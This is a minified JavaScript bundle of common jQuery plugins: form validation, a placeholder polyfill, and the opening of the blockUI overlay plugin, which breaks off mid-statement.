a.required;a=e.extend({required:f},a)}return a}});e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}});e.validator=function(t,n){this.settings=e.extend(true,{},e.validator.defaults,t);this.currentForm=n;this.init()};e.validator.format=function(t,n){if(arguments.length===1){return function(){var n=e.makeArray(arguments);n.unshift(t);return e.validator.format.apply(this,n)}}if(arguments.length>2&&n.constructor!==Array){n=e.makeArray(arguments).slice(1)}if(n.constructor!==Array){n=[n]}e.each(n,function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),function(){return n})});return t};e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(e,t){this.lastActive=e;if(this.settings.focusCleanup&&!this.blockFocusCleanup){if(this.settings.unhighlight){this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass)}this.addWrapper(this.errorsFor(e)).hide()}},onfocusout:function(e,t){if(!this.checkable(e)&&(e.name in this.submitted||!this.optional(e))){this.element(e)}},onkeyup:function(e,t){if(t.which===9&&this.elementValue(e)===""){return}else if(e.name in this.submitted||e===this.lastElement){this.element(e)}},onclick:function(e,t){if(e.name in this.submitted){this.element(e)}else if(e.parentNode.name in this.submitted){this.element(e.parentNode)}},highlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).addClass(n).removeClass(r)}else{e(t).addClass(n).removeClass(r)}},unhighlight:function(t,n,r){if(t.type==="radio"){this.findByName(t.name).removeClass(n).addClass(r)}else{e(t).removeClass(n).addClass(r)}}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function r(t){var n=e.data(this[0].form,"validator"),r="on"+t.type.replace(/^validate/,"");if(n.settings[r]){n.settings[r].call(n,this[0],t)}}this.labelContainer=e(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm);this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t=this.groups={};e.each(this.settings.groups,function(n,r){if(typeof r==="string"){r=r.split(/\s/)}e.each(r,function(e,r){t[r]=n})});var n=this.settings.rules;e.each(n,function(t,r){n[t]=e.validator.normalizeRule(r)});e(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, "+"[type='number'], [type='search'] ,[type='tel'], [type='url'], "+"[type='email'], [type='datetime'], [type='date'], [type='month'], "+"[type='week'], [type='time'], [type='datetime-local'], "+"[type='range'], [type='color'] ","focusin focusout keyup",r).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",r);if(this.settings.invalidHandler){e(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();e.extend(this.submitted,this.errorMap);this.invalid=e.extend({},this.errorMap);if(!this.valid()){e(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++){this.check(t[e])}return this.valid()},element:function(t){t=this.validationTargetFor(this.clean(t));this.lastElement=t;this.prepareElement(t);this.currentElements=e(t);var n=this.check(t)!==false;if(n){delete this.invalid[t.name]}else{this.invalid[t.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return n},showErrors:function(t){if(t){e.extend(this.errorMap,t);this.errorList=[];for(var n in t){this.errorList.push({message:t[n],element:this.findByName(n)[0]})}this.successList=e.grep(this.successList,function(e){return!(e.name in t)})}if(this.settings.showErrors){this.settings.showErrors.call(this,this.errorMap,this.errorList)}else{this.defaultShowErrors()}},resetForm:function(){if(e.fn.resetForm){e(this.currentForm).resetForm()}this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t=0;for(var n in e){t++}return t},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()===0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}}},findLastActive:function(){var t=this.lastActive;return t&&e.grep(this.errorList,function(e){return e.element.name===t.name}).length===1&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){if(!this.name&&t.settings.debug&&window.console){console.error("%o has no name assigned",this)}if(this.name in n||!t.objectLength(e(this).rules())){return false}n[this.name]=true;return true})},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.replace(" ",".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=e([]);this.toHide=e([]);this.currentElements=e([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset();this.toHide=this.errorsFor(e)},elementValue:function(t){var n=e(t).attr("type"),r=e(t).val();if(n==="radio"||n==="checkbox"){return e("input[name='"+e(t).attr("name")+"']:checked").val()}if(typeof r==="string"){return r.replace(/\r/g,"")}return r},check:function(t){t=this.validationTargetFor(this.clean(t));var n=e(t).rules();var r=false;var i=this.elementValue(t);var s;for(var o in n){var u={method:o,parameters:n[o]};try{s=e.validator.methods[o].call(this,i,t,u.parameters);if(s==="dependency-mismatch"){r=true;continue}r=false;if(s==="pending"){this.toHide=this.toHide.not(this.errorsFor(t));return}if(!s){this.formatAndAdd(t,u);return false}}catch(a){if(this.settings.debug&&window.console){console.log("Exception occurred when checking element "+t.id+", check the '"+u.method+"' method.",a)}throw a}}if(r){return}if(this.objectLength(n)){this.successList.push(t)}return true},customDataMessage:function(t,n){return e(t).data("msg-"+n.toLowerCase())||t.attributes&&e(t).attr("data-msg-"+n.toLowerCase())},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++){if(arguments[e]!==undefined){return arguments[e]}}return undefined},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||undefined,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;if(typeof r==="function"){r=r.call(this,n.parameters,t)}else if(i.test(r)){r=e.validator.format(r.replace(i,"{$1}"),n.parameters)}this.errorList.push({message:r,element:t});this.errorMap[t.name]=r;this.submitted[t.name]=r},addWrapper:function(e){if(this.settings.wrapper){e=e.add(e.parent(this.settings.wrapper))}return e},defaultShowErrors:function(){var e,t;for(e=0;this.errorList[e];e++){var n=this.errorList[e];if(this.settings.highlight){this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass)}this.showLabel(n.element,n.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(e=0;this.successList[e];e++){this.showLabel(this.successList[e])}}if(this.settings.unhighlight){for(e=0,t=this.validElements();t[e];e++){this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map(function(){return this.element})},showLabel:function(t,n){var r=this.errorsFor(t);if(r.length){r.removeClass(this.settings.validClass).addClass(this.settings.errorClass);r.html(n)}else{r=e("<"+this.settings.errorElement+">").attr("for",this.idOrName(t)).addClass(this.settings.errorClass).html(n||"");if(this.settings.wrapper){r=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(r).length){if(this.settings.errorPlacement){this.settings.errorPlacement(r,e(t))}else{r.insertAfter(t)}}}if(!n&&this.settings.success){r.text("");if(typeof this.settings.success==="string"){r.addClass(this.settings.success)}else{this.settings.success(r,t)}}this.toShow=this.toShow.add(r)},errorsFor:function(t){var n=this.idOrName(t);return this.errors().filter(function(){return e(this).attr("for")===n})},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(e){if(this.checkable(e)){e=this.findByName(e.name).not(this.settings.ignore)[0]}return e},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n)){return this.findByName(n.name).filter(":checked").length}}return t.length},depend:function(e,t){return this.dependTypes[typeof e]?this.dependTypes[typeof e](e,t):true},dependTypes:{"boolean":function(e,t){return e},string:function(t,n){return!!e(t,n.form).length},"function":function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){if(!this.pending[e.name]){this.pendingRequest++;this.pending[e.name]=true}},stopRequest:function(t,n){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[t.name];if(n&&this.pendingRequest===0&&this.formSubmitted&&this.form()){e(this.currentForm).submit();this.formSubmitted=false}else if(!n&&this.pendingRequest===0&&this.formSubmitted){e(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:true,message:this.defaultMessage(t,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},number:{number:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(t,n){if(t.constructor===String){this.classRuleSettings[t]=n}else{e.extend(this.classRuleSettings,t)}},classRules:function(t){var n={};var r=e(t).attr("class");if(r){e.each(r.split(" "),function(){if(this in e.validator.classRuleSettings){e.extend(n,e.validator.classRuleSettings[this])}})}return n},attributeRules:function(t){var n={};var r=e(t);var i=r[0].getAttribute("type");for(var s in e.validator.methods){var o;if(s==="required"){o=r.get(0).getAttribute(s);if(o===""){o=true}o=!!o}else{o=r.attr(s)}if(/min|max/.test(s)&&(i===null||/number|range|text/.test(i))){o=Number(o)}if(o){n[s]=o}else if(i===s&&i!=="range"){n[s]=true}}if(n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)){delete n.maxlength}return n},dataRules:function(t){var n,r,i={},s=e(t);for(n in e.validator.methods){r=s.data("rule-"+n.toLowerCase());if(r!==undefined){i[n]=r}}return i},staticRules:function(t){var n={};var r=e.data(t.form,"validator");if(r.settings.rules){n=e.validator.normalizeRule(r.settings.rules[t.name])||{}}return n},normalizeRules:function(t,n){e.each(t,function(r,i){if(i===false){delete t[r];return}if(i.param||i.depends){var s=true;switch(typeof i.depends){case"string":s=!!e(i.depends,n.form).length;break;case"function":s=i.depends.call(n,n);break}if(s){t[r]=i.param!==undefined?i.param:true}else{delete t[r]}}});e.each(t,function(r,i){t[r]=e.isFunction(i)?i(n):i});e.each(["minlength","maxlength"],function(){if(t[this]){t[this]=Number(t[this])}});e.each(["rangelength","range"],function(){var n;if(t[this]){if(e.isArray(t[this])){t[this]=[Number(t[this][0]),Number(t[this][1])]}else if(typeof t[this]==="string"){n=t[this].split(/[\s,]+/);t[this]=[Number(n[0]),Number(n[1])]}}});if(e.validator.autoCreateRanges){if(t.min&&t.max){t.range=[t.min,t.max];delete t.min;delete t.max}if(t.minlength&&t.maxlength){t.rangelength=[t.minlength,t.maxlength];delete t.minlength;delete t.maxlength}}return t},normalizeRule:function(t){if(typeof t==="string"){var n={};e.each(t.split(/\s/),function(){n[this]=true});t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n;e.validator.messages[t]=r!==undefined?r:e.validator.messages[t];if(n.length<3){e.validator.addClassRules(t,e.validator.normalizeRule(t))}},methods:{required:function(t,n,r){if(!this.depend(r,n)){return"dependency-mismatch"}if(n.nodeName.toLowerCase()==="select"){var i=e(n).val();return i&&i.length>0}if(this.checkable(n)){return this.getLength(t,n)>0}return e.trim(t).length>0},email:function(e,t){return this.optional(t)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(e)},url:function(e,t){return this.optional(t)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(e)},date:function(e,t){return this.optional(t)||!/Invalid|NaN/.test((new Date(e)).toString())},dateISO:function(e,t){return this.optional(t)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(e)},number:function(e,t){return this.optional(t)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e)},digits:function(e,t){return this.optional(t)||/^\d+$/.test(e)},creditcard:function(e,t){if(this.optional(t)){return"dependency-mismatch"}if(/[^0-9 \-]+/.test(e)){return false}var n=0,r=0,i=false;e=e.replace(/\D/g,"");for(var s=e.length-1;s>=0;s--){var o=e.charAt(s);r=parseInt(o,10);if(i){if((r*=2)>9){r-=9}}n+=r;i=!i}return n%10===0},minlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r},maxlength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i<=r},rangelength:function(t,n,r){var i=e.isArray(t)?t.length:this.getLength(e.trim(t),n);return this.optional(n)||i>=r[0]&&i<=r[1]},min:function(e,t,n){return this.optional(t)||e>=n},max:function(e,t,n){return this.optional(t)||e<=n},range:function(e,t,n){return this.optional(t)||e>=n[0]&&e<=n[1]},equalTo:function(t,n,r){var i=e(r);if(this.settings.onfocusout){i.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){e(n).valid()})}return t===i.val()},remote:function(t,n,r){if(this.optional(n)){return"dependency-mismatch"}var i=this.previousValue(n);if(!this.settings.messages[n.name]){this.settings.messages[n.name]={}}i.originalMessage=this.settings.messages[n.name].remote;this.settings.messages[n.name].remote=i.message;r=typeof r==="string"&&{url:r}||r;if(i.old===t){return i.valid}i.old=t;var s=this;this.startRequest(n);var o={};o[n.name]=t;e.ajax(e.extend(true,{url:r,mode:"abort",port:"validate"+n.name,dataType:"json",data:o,success:function(r){s.settings.messages[n.name].remote=i.originalMessage;var o=r===true||r==="true";if(o){var u=s.formSubmitted;s.prepareElement(n);s.formSubmitted=u;s.successList.push(n);delete s.invalid[n.name];s.showErrors()}else{var a={};var f=r||s.defaultMessage(n,"remote");a[n.name]=i.message=e.isFunction(f)?f(t):f;s.invalid[n.name]=true;s.showErrors(a)}i.valid=o;s.stopRequest(n,o)}},r));return"pending"}}});e.format=e.validator.format})(jQuery);(function(e){var t={};if(e.ajaxPrefilter){e.ajaxPrefilter(function(e,n,r){var i=e.port;if(e.mode==="abort"){if(t[i]){t[i].abort()}t[i]=r}})}else{var n=e.ajax;e.ajax=function(r){var i=("mode"in r?r:e.ajaxSettings).mode,s=("port"in r?r:e.ajaxSettings).port;if(i==="abort"){if(t[s]){t[s].abort()}t[s]=n.apply(this,arguments);return t[s]}return n.apply(this,arguments)}}})(jQuery);(function(e){e.extend(e.fn,{validateDelegate:function(t,n,r){return this.bind(n,function(n){var i=e(n.target);if(i.is(t)){return r.apply(i,arguments)}})}})})(jQuery)
;
/*! http://mths.be/placeholder v2.0.7 by @mathias */
(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=document.activeElement){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==document.activeElement&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}}(this,document,jQuery));
(function(){"use strict";function e(e){function o(o,i){var s,h,k=o==window,v=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(o).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),v=void 0===v?i.message:v,k&&b&&t(window,{fadeOut:0}),v&&"string"!=typeof v&&(v.parentNode||v.jquery)){var y=v.jquery?v[0]:v,m={};e(o).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(o).data("blockUI.onUnblock",i.onUnblock);var g,I,w,U,x=i.baseZ;g=r||i.forceIframe?e('<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=i.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),v&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&g.css("opacity",0);var C=[g,I,w],S=k?e("body"):e(o);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:o).length>0);if(u||O){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=d(o,"borderTopWidth"),T=d(o,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,o){var t=o[0].style;if(t.position="absolute",2>e)k?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&t.setExpression("left",B),M&&t.setExpression("top",M);else if(i.centerY)k&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';t.setExpression("top",s)}})}if(v&&(i.theme?w.find(".ui-widget-content").append(v):w.append(v),(v.jquery||v.nodeType)&&e(v).show()),(r||i.forceIframe)&&i.showOverlay&&g.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!v?j:c,z=v?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),v&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),v&&w.show(),i.onBlock&&i.onBlock();if(n(1,o,i),k?(b=w[0],p=e(i.focusableElements,b),i.focusInput&&setTimeout(l,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(o).unblock(i)},i.timeout);e(o).data("blockUI.timeout",W)}}}function t(o,t){var s,l=o==window,a=e(o),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),n(0,o,t),null===t.onUnblock&&(t.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=l?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),t.cursorReset&&(r.length>1&&(r[1].style.cursor=t.cursorReset),r.length>2&&(r[2].style.cursor=t.cursorReset)),l&&(b=p=null),t.fadeOut?(s=r.length,r.stop().fadeOut(t.fadeOut,function(){0===--s&&i(r,d,t,o)})):i(r,d,t,o)}function i(o,t,i,n){var s=e(n);if(!s.data("blockUI.isBlocked")){o.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var l=e(document.body),a=l.width(),d=l[0].style.width;l.width(a-1).width(a),l[0].style.width=d}}function n(o,t,i){var n=t==window,l=e(t);if((o||(!n||b)&&(n||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",o),n&&i.bindEvents&&(!o||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";o?e(document).bind(a,i,s):e(document).unbind(a,s)}}function s(o){if("keydown"===o.type&&o.keyCode&&9==o.keyCode&&b&&o.data.constrainTabKey){var t=p,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){l(n)},10),!1}var s=o.data,a=e(o.target);return a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(o),a.parents("div."+s.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function l(e){if(p){var o=p[e===!0?p.length-1:0];o&&o.focus()}}function a(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0"),t&&(n.top=l>0?l+"px":"0")}function d(o,t){return parseInt(e.css(o,t),10)||0}e.fn._fadeIn=e.fn.fadeIn;var 